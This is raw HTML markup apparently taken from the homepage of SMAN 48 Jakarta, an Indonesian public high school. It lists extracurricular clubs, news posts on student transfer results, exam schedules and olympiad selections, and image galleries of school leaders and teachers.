                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5540">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER KIR Argentum" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/B7B108B3-9900-47B9-B6AB-BD4119B1A87F-34_Rayhanu-Yasmin-1024x1024.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5540">EKSTRAKULIKULER KIR Argentum</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">





</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5532">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER TEATER/PATLAPITI" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/B1BB3365-BF33-4484-B561-134D126D3D7C-amanda-kania-putri.jpeg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5532">EKSTRAKULIKULER TEATER/PATLAPITI</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">



</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5517">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER FILM PENDEK/KEJAR TAYANG" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/B71F787E-D09A-48C2-9C36-201D63DED550-muhammad-ikbal-1024x1024.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5517">EKSTRAKULIKULER FILM PENDEK/KEJAR TAYANG</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">





</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5508">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER IT CLUB" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/Artboard-8-1-1024x1024.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5508">EKSTRAKULIKULER IT CLUB</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">



Link Web IT Club : https://www.terr48yte.dev




</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5497">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER PASKIBRA" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/Lambang_Paskibra_48_Colour_-1-08_Cecizia-Almira-Prayogi.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5497">EKSTRAKULIKULER PASKIBRA</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">





</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5478">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER TARI SAMAN/TARAPAPA" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/IMG-20200913-WA0009-Yuli-Endang-Lestari-1024x1024.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5478">EKSTRAKULIKULER TARI SAMAN/TARAPAPA</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">





</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=5468">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="EKSTRAKULIKULER ROHKRIS" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/logo-rohkris-narwastu-37_Sharon-Darma.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-83" href="https://sman48-jkt.sch.id/?cat=83">Ekstrakulikuler</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=5468">EKSTRAKULIKULER ROHKRIS</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>February 17, 2022</span>            </div>
                                                    <div class="he-excerpt">







Doa Bersama


Baksos & Paskah 2022
</div>
                                    </div>
                    </div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-469228c4 elementor-widget elementor-widget-heading" data-id="469228c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Berita Hari Ini</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1d6c8b8d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1d6c8b8d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a7d099a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a7d099a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1908b479" data-id="1908b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-479bd026 elementor-widget elementor-widget-image" data-id="479bd026" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-1024x1024.png" class="attachment-large size-large wp-image-3490" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-1024x1024.png 1024w, https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-768x768.png 768w, https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2022/02/berita-100x100.png 100w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6df3c9fe" data-id="6df3c9fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ec6cc elementor-widget elementor-widget-he-carousel-module-one" data-id="99ec6cc" data-element_type="widget" data-widget_type="he-carousel-module-one.default">
				<div class="elementor-widget-container">
					        <div class="he-carousel-block">
            
            <div class="he-carousel-block-wrap owl-carousel" data-params='{"autoplay":true,"pause":5000,"items":1,"items_tablet":2,"items_mobile":1,"margin":30,"margin_tablet":30,"margin_mobile":30,"stagepadding":0,"stagepadding_tablet":0,"stagepadding_mobile":0,"nav":true,"dots":false}'>
                                    <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=9138">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="INFORMASI HASIL SELEKSI MUTASI SEMESTER GENAP 2025 2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2026/01/cefwfwfwwf.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9138">INFORMASI HASIL SELEKSI MUTASI SEMESTER GENAP 2025 2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>January 14, 2026</span>            </div>
                                                    <div class="he-excerpt">
&nbsp;Sunting de


Mutasi 2025-2026Unduh


XI PAKET HUnduh


XI PAKET BUnduh
</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=9113">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="Pengumuman dan Tata Tertib Pelaksanaan Mutasi Siswa SMAN 48 Jakarta Semester Genap 2025 2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/11/22222.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9113">Pengumuman dan Tata Tertib Pelaksanaan Mutasi Siswa SMAN 48 Jakarta Semester Genap 2025 2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>January 6, 2026</span>            </div>
                                                    <div class="he-excerpt">
Download pengumuman mutasi siswaUnduh
</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=9105">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="Kuota Mutasi Semester Genap 2025 2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2026/01/qqqqqqqqqqq.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9105">Kuota Mutasi Semester Genap 2025 2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>January 5, 2026</span>            </div>
                                                    <div class="he-excerpt">
Kuota MutasiUnduh
</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=9065">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="JADWAL PENGAWAS PENILAIAN AKHIR SEMESTER GANJIL TAHUN 2025/2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/11/22222.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9065">JADWAL PENGAWAS PENILAIAN AKHIR SEMESTER GANJIL TAHUN 2025/2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>November 30, 2025</span>            </div>
                                                    <div class="he-excerpt">
JADWAL PENGAWAS PASGA 2025-2026Unduh
</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=9030">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="JADWAL PENILAIAN AHKIR KELAS X, XI DAN XII" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/11/1111111111.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9030">JADWAL PENILAIAN AHKIR KELAS X, XI DAN XII</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>November 30, 2025</span>            </div>
                                                    <div class="he-excerpt">






X_JADWAL PASGa 2526 (1) - CopyUnduh



XI_XII JADWAL PASGa 2526 (1)Unduh
</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=9011">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="Keterbukaan Ruang Publik SMA Negeri 48 Jakarta" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/11/Screenshot-2025-11-23-093212.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9011">Keterbukaan Ruang Publik SMA Negeri 48 Jakarta</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>November 23, 2025</span>            </div>
                                                    <div class="he-excerpt">https://www.youtube.com/watch?v=HP7RglgZvwc</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=8690">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="ANBK 2025 DI SMAN 48 JAKARTA BERJALAN TERTIB DAN LANCAR" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/08/4273b782ec96dc6cc54576b552024656.png">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=8690">ANBK 2025 DI SMAN 48 JAKARTA BERJALAN TERTIB DAN LANCAR</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>August 8, 2025</span>            </div>
                                                    <div class="he-excerpt">
Asesmen Nasional Berbasis Komputer (ANBK) adalah kegiatan penilaian mutu pendidikan dari berbagai a...</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=8670">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="HASIL SELEKSI MUTASI SISWA SEMESTER GANJIL KELAS XII TAHUN PELAJARAN 2025-2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/07/OK.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=8670">HASIL SELEKSI MUTASI SISWA SEMESTER GANJIL KELAS XII TAHUN PELAJARAN 2025-2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>July 17, 2025</span>            </div>
                                                    <div class="he-excerpt">
Berikut kami sampaikan hasil seleksi perpindahan/mutasi siswa kelas xii untuk semester ganjil tahun...</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=8664">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="3 SISWA SMAN 48 LOLOS SELEKSI OSN TINGKAT KOTA JAKARTA TIMUR" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-10.42.03-AM-1024x1024.jpeg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=8664">3 SISWA SMAN 48 LOLOS SELEKSI OSN TINGKAT KOTA JAKARTA TIMUR</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>July 17, 2025</span>            </div>
                                                    <div class="he-excerpt">
Seleksi OSN tahun 2025 yang sudah dilaksanakann pada tanggal 24 dan 25 Juni 2025 bagi siswa SMAN 48...</div>
                                    </div>
                    </div>
                                        <div class="he-post-item">
                        <div class="he-post-thumb">
                            <a href="https://sman48-jkt.sch.id/?p=8646">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="DAYA TAMPUNG PERPINDAHAN PESERTA DIDIK SMAN 48 JAKARTA SEMESTER GANJIL TP. 2025-2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/07/9-grafis-HL-PPDBjj1.jpg">
                                                                    </div>
                            </a>
                            <ul class="he-post-categories"><li><a class="he-primary-cat he-category-54" href="https://sman48-jkt.sch.id/?cat=54">Berita</a></li></ul>                        </div>

                        <div class="he-post-content">
                            <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=8646">DAYA TAMPUNG PERPINDAHAN PESERTA DIDIK SMAN 48 JAKARTA SEMESTER GANJIL TP. 2025-2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>July 9, 2025</span>            </div>
                                                    <div class="he-excerpt">
Jakarta (9/07) - Berikut  kami sampaikan informasi jumlah daya tampung mutasi/perpindahan peserta d...</div>
                                    </div>
                    </div>
                                </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd9d9e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2cd9d9e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29de05b9" data-id="29de05b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d5304 elementor-widget elementor-widget-heading" data-id="147d5304" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">KEPALA SEKOLAH DAN WAKIL KEPALA SEKOLAH</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-57f82e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57f82e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55c7703 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55c7703" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50eaafb" data-id="50eaafb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1a40b0 elementor-widget elementor-widget-image" data-id="a1a40b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="585" height="588" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1.png" class="attachment-full size-full wp-image-7684" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1.png 585w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-100x100.png 100w" sizes="(max-width: 585px) 100vw, 585px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfdcd36" data-id="cfdcd36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-069dc63 elementor-widget elementor-widget-image" data-id="069dc63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="597" height="591" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2.png" class="attachment-large size-large wp-image-7685" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2.png 597w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2-100x100.png 100w" sizes="(max-width: 597px) 100vw, 597px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f40a441" data-id="f40a441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28866c4 elementor-widget elementor-widget-image" data-id="28866c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="588" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3.png" class="attachment-2048x2048 size-2048x2048 wp-image-7686" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3.png 588w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-100x100.png 100w" sizes="(max-width: 588px) 100vw, 588px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ade175" data-id="8ade175" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40e0959 elementor-widget elementor-widget-image" data-id="40e0959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="592" height="593" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4.png" class="attachment-large size-large wp-image-7687" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4.png 592w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-100x100.png 100w" sizes="(max-width: 592px) 100vw, 592px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6264cf0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6264cf0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bf4aff" data-id="0bf4aff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7f0ab7 elementor-widget elementor-widget-heading" data-id="d7f0ab7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">GURU</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92f5c0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92f5c0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-278c9e9" data-id="278c9e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-757044f elementor-widget elementor-widget-image" data-id="757044f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="592" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5.png" class="attachment-large size-large wp-image-7692" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a43f707" data-id="a43f707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d02c223 elementor-widget elementor-widget-image" data-id="d02c223" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="592" height="589" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/6.png" class="attachment-large size-large wp-image-7693" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/6.png 592w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/6-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/6-100x100.png 100w" sizes="(max-width: 592px) 100vw, 592px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a00046" data-id="7a00046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d103c46 elementor-widget elementor-widget-image" data-id="d103c46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/7.png" class="attachment-large size-large wp-image-7694" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/7.png 589w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/7-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/7-100x100.png 100w" sizes="(max-width: 589px) 100vw, 589px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a76636f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a76636f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b7fd69" data-id="5b7fd69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96ef917 elementor-widget elementor-widget-image" data-id="96ef917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="590" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/8.png" class="attachment-large size-large wp-image-7695" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/8.png 589w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/8-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/8-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/8-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/8-100x100.png 100w" sizes="(max-width: 589px) 100vw, 589px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b280f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b280f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c88a8b" data-id="3c88a8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97d5058 elementor-widget elementor-widget-image" data-id="97d5058" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="592" height="583" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/9.png" class="attachment-large size-large wp-image-7696" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-57e5197 elementor-widget elementor-widget-image" data-id="57e5197" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
